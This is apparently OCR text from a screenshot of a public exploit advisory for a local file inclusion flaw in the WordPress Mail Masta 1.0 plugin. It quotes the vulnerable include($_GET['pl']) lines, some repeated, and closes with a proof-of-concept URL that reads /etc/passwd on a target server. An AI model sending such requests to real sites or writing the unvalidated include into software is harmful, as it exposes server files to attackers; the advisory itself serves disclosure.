 WordPress Plugin Mail Masta 1.0 - Local File Inclusion - PHP webapps Exploit — Mozilla Firefox
helios site – Just another Wo
WordPress Plugin Mail M
https://www.exploit-db.com/exploits/40290
3
[+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion"
mechanisms implemented in the target application. The vulnerability occurs due to the use of user-supplied input without
proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate
page from the array by its name, the script directly includes the input parameter, it is possible to include arbitrary
files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd